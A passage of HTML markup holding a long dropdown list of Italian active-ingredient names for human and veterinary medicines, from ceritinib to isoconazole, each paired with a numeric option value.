value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" 